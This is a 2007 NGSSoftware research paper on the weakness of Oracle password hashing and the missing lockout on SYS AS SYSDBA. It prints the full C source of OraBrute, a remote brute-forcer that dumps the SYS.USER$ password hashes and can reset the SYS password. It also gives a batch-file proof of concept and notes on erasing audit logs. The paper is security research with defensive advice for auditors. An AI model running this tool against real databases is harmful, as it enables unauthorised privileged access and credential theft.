# Oracle Passwords and OraBrute

Paul Wright [paulw@ngssoftware.com]
11th January 2007

An NGSSoftware Insight Security Research (NISR) Publication
©2007 Next Generation Security Software Ltd
http://www.ngssoftware.com# TABLE OF CONTENTS

**1.0 INTRODUCTION** .......... **3**

**2.0 WEAKNESS OF THE ALGORITHM** .......... **3**

**3.0 CRACKERS TARGET ORACLE PASSWORDS** .......... **3**

**4.0 THE RESPONSE TO RAINBOW TABLES** .......... **4**

**5.0 PENDING ORACLE PASSWORD PROBLEMS** .......... **4**

**6.0 BRUTE FORCING SYS AS SYSDBA ~ ORABRUTE** .......... **6**

**7.0 HOW TO SECURE AGAINST ORABRUTE?** .......... **7**

**8.0 CONCLUSIONS** .......... **7**

**9.0 REFERENCES** .......... **7**

**10.0 ACKNOWLEDGEMENTS** .......... **8**

**11.0 SOURCE CODE FOR ORABRUTE VERSION 2.0** .......... **8**## 1.0 INTRODUCTION

This paper will discuss the weakness of Oracle passwords and how they are implemented with reference to a number of current security issues. Lastly this paper will introduce a tool to exploit this weakness in Oracle's most privileged account.

## 2.0 WEAKNESS OF THE ALGORITHM

Passwords currently represent a problem for Oracle databases in a number of ways. The first problem is the design of the password algorithm which is limited by the fact that the salt is the username for that password hash. This means that two users with the same username and password on two separate Oracle databases will have the same hash. These hashes are stored in a table within Oracle called SYS.USER$ and are accessible via a number of views such as DBA_USERS.

The algorithm is explained in the FAQ of the Special Ops chapter on Oracle by David Litchfield and Aaron Newman[1]. The original posting by the algorithm's creator, Bob Baldwin, is at this URL:
http://groups.google.com/group/comp.security.misc/msg/83ae557a977fb6ed?output=gplain

The second problem is the limited character set of a standard Oracle password. Normal Oracle passwords can contain only alphanumeric characters, underscore "_", dollar sign "$" and pound/hash sign "#". The password is a maximum of 30 characters which means that the total permutations are 39 (26+10+3) to the power of 30, though it is slightly less due to these three facts:

1. Oracle discourages using "$" and "#" character in the password to avoid scripting errors.
2. The password cannot start with either "_", "$", "#" or any number.
3. The password cannot contain Oracle/SQL keywords like SELECT.

The point is that in a typical 8 character Oracle password there is not enough potential variation and due to the lack of a true salt, Oracle passwords are an easy target for password crackers.

## 3.0 CRACKERS TARGET ORACLE PASSWORDS

The commonly used password cracker, "John The Ripper"[2] or "JTR" has been patched to enable Oracle password cracking.
The patch is available at this URL: http://www.banquise.net/misc/patch-john.html

This patch works reasonably reliably but will be slow for complex passwords and functions intermittently on x86. The password testing process can be sped up by pre-computing the hash of every possible password. A pre-computed table correlating encrypted hashes to their plaintext password is often referred to as a Rainbow Table. As the salt is the username, a Rainbow Table for each username is required. This has been made easier by the fact that another patch has been written for Rainbow Crack [3] to enable support for easy Oracle Rainbow Table creation.

http://lists.grok.org.uk/pipermail/full-disclosure/2006-September/049569.html

There are a number of Rainbow Table projects for Oracle passwords currently under development and Rainbow Tables have been created already for many of the default Oracle users. There are already services offering translation of hash/username pairs to the clear text password e.g. http://www.rainbowcrack-online.com/ . The weakness of Oracle's password implementation has also been discussed in a paper for SANS by Wright and Cid[4].## 4.0 THE RESPONSE TO RAINBOW TABLES

What this means is that users will need to make their password more difficult to crack, which is easy to do in Oracle as simply de-limiting the password in double quotes increases the choice of characters to include the additional ones below.

```
% ^ @ $ * ( ) _ + ~ ` - = [ { ] } \ | ; : ' , < . >
```

(Thanks to Tom Kyte's "Ask Tom" [5] discussion board for the above).

So we could set the password as follows:

```
SQL> alter user sys identified by "%^@$*()_+~`-=[{}\|;:,<.>";
User altered
```

This makes the permutations possible in the password beyond the current capabilities of Rainbow Tables or JTR.

There are still some problems though as the next section will show.

## 5.0 PENDING ORACLE PASSWORD PROBLEMS

Current issues pertaining to Oracle's password implementation include the following:

### 5.1 UNICODE USERNAME SALT

It is the case that a unicode username causes the salt/username to the password algorithm to consist of just "?" characters. This renders the salting mechanism nearly useless and makes creating Rainbow Tables much easier for unicode usernames in Oracle databases. This has certainly been the case in Japanese Oracle databases experienced by the NGSSoftware development team.

The NLS_LANG variable should be set to the region being used (for that OS). Oracle support at Metalink[6] informs us that NLS_LANG should be set as follows.

```
NLS_LANG=JAPANESE_JAPAN.JA16EUC
```

If this were the case then the user would not be able to set a username with Japanese characters, which would circumvent the fact that the hashing algorithm does not deal with Japanese characters correctly. The main problem is that the variable is not set by default and is often not set by the DBA therefore decreasing the security of their passwords. The above variable should be set to prevent this issue.### 5.2 CLEAR TEXT PASSWORD FROM PACKET CAPTURE AND HASH

On the 27th of November 2006 a posting by David Litchfield to the DBSEC mailing list [7] showed how to gain a user's password from a combination of their password hash and a packet capture of their authentication using C code.

This is an important piece of research because there are a significant amount of DBA's in the field that rely on a complex quoted password as their main security measure. Current thinking about Rainbow Tables has been that simple passwords on known user names are beatable but complex quoted passwords with special characters are safe. This is not the case now that we have the ability to derive the password in the manner described by David.

There have been a number of ways of gaining access to the password hashes like the orapwd utility and many files at the operating system level, that are insecure by default and all give access to the hashes. SQL Injection through a Web application or privilege escalation via PL packages with Definer rights is a common way to gain unauthorised access to the password hashes. There are also user accounts that have access to the encrypted hashes which should not have access to the plain text password such as DBSNMP (with a default password of DBSNMP). DBSNMP is given the SELECT ANY CATALOG system privilege and is part of the Intelligent Agent functionality. Some users depend on the Intelligent Agent but the DBSNMP account will now need to be secured even more since anyone with access to the hashes is likely to be able to access local network packet capture of SQL*PLUS logons; from these two the password can be quickly derived using the C code previously mentioned.

Having to think about defending against some one with the DBA's legitimate password is going to be a big change for DBA's security strategies. This is going to require closer attention to securing SYS.USER$ table and network communications meaning that privileged SQL*PLUS connections will require SSH. This is the case no matter how complex the password is. In short, the hashes in USER$ should now be regarded as being close to plain text when devising a defence plan. The Oracle Hacker's Handbook[8] by David Litchfield has more explanation about this technique.

### 5.3 NO LOCK OUT FOR SYS AS SYSDBA

Of course many Oracle DBA's will have changed the passwords to default accounts like DBSNMP. If the account still exists with a new password the attacker could attempt brute forcing the password on connection to the database server listener. Problem with this is that the default lockout for each account is 10 failed logins and then it is locked. Guessing the password in 10 attempts should not be feasible.

However, there is one account that is not subject to the default 10 failed logins lockout, and that is the SYS account logging on AS SYSDBA.

This is the most privileged account in an Oracle database. It can do anything including starting and stopping the database, which SYS on its own cannot do. Even if SYS is locked, then SYS AS SYSDBA can still access the DB. It has been the author's experience that DBA's often do not set a complex enough password on the SYS account as they have already locked it. But by logging on as SYS AS SYSDBA it is not locked. It would be useful for a security auditor to be able to check the security of the SYS account in a time efficient manner. Alternatively for an attacker the SYS AS SYSDBA is an often overlooked method of gaining maximum privileges remotely without authorisation. The attacker would port scan the host to find the Oracle port and then run NGS SquirreL for Oracle SID guessing functionality to gain the SID. Then they could brute force the SYS AS SYSDBA account. Automating the remote brute forcing of this account is the subject of the rest of this paper.This is the SQL*PLUS logon string that should be executed in order to logon as SYS AS SYSDBA.

```
sys/password1@orcl as sysdba     or without a tnsnames.ora
sys/password1@192.168.1.10:1521/orcl as sysdba
```

We can collect 30 of these logon statements into a batch file as below.

```
sqlplus –S –L “sys/password1@orcl as sysdba”@selectpassword.sql
sqlplus –S –L “sys/password2@orcl as sysdba”@selectpassword.sql
sqlplus –S –L “sys/password3@orcl as sysdba”@selectpassword.sql
sqlplus –S –L “sys/password4@orcl as sysdba”@selectpassword.sql
etc
```

`selectpassword.sql` contents are as follows.

```
spool passwords.txt
select username, password from sys.user$;
alter user sys identified by password;
spool off
```

This simple PoC shows that there is no lockout on SYS AS SYSDBA by default on 10gR2 and that a brute force is feasible, which is concerning given that it is the most powerful account.

## 6.0 BRUTE FORCING SYS AS SYSDBA ~ ORABRUTE

Interestingly SYS AS SYSDBA is not easy to access via ODBC and JDBC so programmatically automating a brute force login using password variables from a list is hampered, but a Windows console application in C can be made to call SQL*PLUS in a time efficient manner. This paper introduces OraBrute, a command line tool which will brute force the SYS AS SYSDBA account for as long as is needed. OraBrute is simple and fast so it will easily execute 10 attempts per second on an Intel 1.6GHZ laptop. OraBrute will exit when the account has been brute forced at which point it dumps the SYS.USER$ table to a local file as well as the brute forced password to Standard Out.

In order for a human being to remember their password it is usually a dictionary/number hybrid. Adding a context sensitive list to the top of password.txt will make the tool quicker in most cases. OraBrute comes with a starter password list. The C sleep function in OraBrute can be shortened down to 10-100 milliseconds by setting the <millisecondwait> parameter. This will need tuning to the network to make the tool run faster. Additionally, multiple instances of OraBrute on separate machines will speed up the process arithmetically i.e. two identical machines bruteforce the same account in half the time and so forth. From two 1.6GHZ laptops Orabrute averages approximately 2 million different password login attempts to SYS AS SYSDBA per day on the same listener. OraBrute has been found to work very reliably over long periods. Again it should be remembered that DBA’s that have locked the SYS account already, may not have set a complex SYS password or changed it recently. When OraBrute finds the correct SYS password it will dump the password hashes locally and perform what ever SQL the user requires via the selectpassword.sql script e.g change the SYS password to a known value. Details of how to run OraBrute are at the end of this paper.

Once an Attacker has gained privileged access they will need to cover their tracks. The login success will be audited by Oracle to the OS as part of its Mandatory Auditing. This could subsequently be deleted by the Attacker using UTL_FILE to navigate to the $ORACLE_HOME/rdbms/audit/audit.aud file and then overwriting the file [9].## 7.0 HOW TO SECURE AGAINST ORABRUTE?

There are a number of ways to secure against the threat of brute forcing the SYS AS SYSDBA account as exemplified by OraBrute.

1. Set a very secure password for any account that can logon "AS SYSDBA" which will mean quoting the password to enable special characters in a long password/phrase.

2. Audit this password setting process with OraBrute regularly.

3. The initialization parameter `remote_login_passwordfile` controls the use of the password file for privileged connections to the database. By default it is set to EXCLUSIVE. Set this parameter to NONE to prevent privileged connections except those originating from the server using OS authentication. (Reboot)

4. Additionally "`alter system set audit_sys_operations=TRUE`" (or equivalent) and set Listener Logging from `off` to `on` using `LSNRCTL>set log_status on` . It is worth archiving these logs for future forensic analysis if and when required [10].

## 8.0 CONCLUSIONS

"*Why has Oracle put failed login lockout on default accounts but ommitted the most important one*?" would be a good question. It may be so the DBA cannot be locked out by an Attacker trying to brute force their account. From a design perspective lockout of SYS AS SYSDBA should not be a disaster for the DBA as they should be able to access locally via the OS as OSDBA and then unlock the SYS account that way. It will be interesting to see how 11g deals with this design issue as it appears that Oracle is already planning to change the password algorithm considerably. It is about time.
Contact paulw@ngssoftware.com if you have any feedback about OraBrute or this paper.

## 9.0 REFERENCES

[1] Secure OPS, Erik Pace Birkholz, Syngress Publishing, February 17, 2003
ISBN-10: 1931836698
[2] John the Ripper by Solar Designer at http://www.openwall.com/
[3] Rainbow Crack Project http://www.antsight.com/zsl/rainbowcrack/
[4] Joshua Wright and Carlos Cid 2005
http://www.sans.org/reading_room/special/index.php?id=oracle_pass
[5] Thomas Kyte's "ASK TOM" Oracle helpdesk at http://asktom.oracle.com/pls/asktom/
[6] Metalink article regarding regional environment variables.
http://www.oracle.com/technology/tech/oci/instantclient/releasenotes/ODBC_IC_ReleaseNotes.html
[7] DBSEC mailing list at freelists.org
http://www.freelists.org/archives/dbsec/11-2006/msg00005.html
[8] The Oracle Hacker's Handbook, David Litchfield, Wiley and Sons, January 2007
ISBN: 978-0-470-08022-1
http://eu.wiley.com/WileyCDA/WileyTitle/productCd-0470080221.html
[9] Script to illustrate using UTL_FILE to overwrite an OS file
http://www.0xdeadbeef.info/exploits/raptor_orafile.sql
[10] Oracle Forensics, Paul Wright, Rampant Techpress, May 2007
http://www.rampant-books.com/book_2007_1_oracle_forensics.htm
ISBN 0-9776715-2-6## 10.0 ACKNOWLEDGEMENTS

David Litchfield, Chris Anley, Rob Horton, John Heasman, Bill Grindlay, Alan Newson, David J Morgan, Peter Baker, Dominic Beecher and the Development Team at NGS have all been contributory to this paper and or OraBrute. Thanks.

## 11.0 SOURCE CODE FOR ORABRUTE VERSION 2.0

OraBrute => a Poc SYS AS SYSDBA brute forcer.

http://www.ngssoftware.com/research/papers/oraclepasswords.zip
http://www.ngssoftware.com/research/papers/oraclepasswords.pdf

OraBrute invocation: orabrute <hostip> <port> <sid> <millitimewait>

e.g. `c:\>orabrute 10.1.1.166 1522 orcl 100`

When OraBrute creates a file called `thepasswordsare.txt` then the SYS account password has been cracked.

This program requires the Oracle client, the compiled C code below, the `password.txt` password list as well as `selectpassword.sql` which contains the following SQL :

```
--selectpassword.sql:
spool thepasswordsare.txt
select name, password from sys.user$;
--alter user sys identified by password;
/
spool off
exit
```

Compile the following C code using `c:\>cl orabrute.cpp`

```
#include "stdio.h"
#include "windows.h"
#include "strsafe.h"

char host[17];
char port[6];
char sid[31];
char password[31];
char millitimewait[6];
DWORD dwdmillitimewait;
char executecmd[4095];

int escape(char*dest, char*src)
{
        int idest = 0, isrc = 0 ;
        while(src[isrc])
        {
                if(src[isrc] == '\"')
                {
                        dest[idest] = '\\';
                        idest ++;
                }
                dest[idest] = src[isrc];
                isrc ++;
                idest ++;
        }
        dest[idest]=0;
        return 1;
}

int main(int argc, char * argv[])
{
        SecureZeroMemory(host, sizeof( host ));
        SecureZeroMemory(port, sizeof( port ));
        SecureZeroMemory(sid, sizeof( sid ));
        SecureZeroMemory(password, sizeof( password ));
        SecureZeroMemory(millitimewait, sizeof( millitimewait ));
``````
        FILE *pfile;
        UINT result;
        printf("Orabrute v 1.2 by Paul M. Wright, David J. Morgan and Chris Anley:\n orabrute 
<hostip> <port> <sid> <millitimewait>");

        if(argc!=5)
        {
                printf("not enough arguments; command should be orabrute <hostip> <port> <sid> 
<millitimewait>");
                return 0;
        }

        strncpy(host,argv[1],sizeof( host )-1);
    strncpy(port,argv[2],sizeof( port )-1);
        strncpy(sid,argv[3],sizeof( sid )-1);
        strncpy(millitimewait,argv[4],sizeof( millitimewait )-1);


        pfile=fopen("password.txt","rb");
        if(pfile!=NULL)
        {
                char buffer[4096];
                int numberofchars;
                dwdmillitimewait = atoi(millitimewait);
                do
                {
                        numberofchars = 0;
                        while( !feof(pfile) && ( numberofchars < sizeof( buffer ) - 1 ) )
                        {
                                buffer[numberofchars]=fgetc(pfile);

                                if(buffer[numberofchars]=='\n' || buffer[numberofchars]==-1)
                                {
                                        break;
                                }
                                if(buffer[numberofchars]!='\r')
                                        numberofchars++;
                        }
                        if (numberofchars<30)
                                buffer[numberofchars]=0;
                        else
                                buffer[30]=0;

                        if(strlen(buffer)>0)
                        {
                                char tmpbuffer[256];
                                char tmphost[256];
                                char tmpport[256];
                                char tmpsid[256];

                                escape(tmpbuffer, buffer);
                                escape(tmphost, host);
                                escape(tmpport, port);
                                escape(tmpsid, sid);

                                StringCchPrintf(executecmd,sizeof( executecmd ) - 1,"sqlplus.exe 
-S -L \"SYS/%s@%s:%s/%s\" as sysdba @selectpassword.sql", tmpbuffer,  tmphost,  tmpport,  tmpsid);
                                printf("%s\n",executecmd);
                                result = WinExec(executecmd,SW_SHOWNORMAL);
                                Sleep(dwdmillitimewait);
                                FILE *poutputfile;
                                poutputfile=fopen("thepasswordsare.txt","r");
                                if (poutputfile != NULL)
                                {
                                        char buffer[4096];
                                        size_t count ;
                                        count =fread(buffer,1,sizeof( buffer ) - 1,poutputfile);
                                        fclose(poutputfile);
                                        buffer[count]=0;
                                        printf("%s\n",buffer);
                                        printf("You will need to delete or move 
thepasswordsare.txt file before running again.");
                                        return 0;
                                }
                        }

                }while(!feof(pfile));
                fclose(pfile);
        }
        return 0;
}
```

// EOF